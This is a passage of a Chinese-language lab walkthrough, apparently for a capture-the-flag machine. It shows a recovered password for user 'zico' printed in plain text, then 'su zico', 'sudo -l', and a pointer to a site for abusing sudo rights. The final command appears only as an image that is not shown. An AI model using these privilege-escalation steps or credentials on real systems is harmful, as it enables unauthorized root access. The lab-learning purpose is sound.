

3.看到用户zico的密码为sWfCsfJSPV9H3AmQzw8

切换用户

su zico



4.尝试sudo提权

sudo -l



5.利用网站查看sudo命令



6.输入命令

1459

1459

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?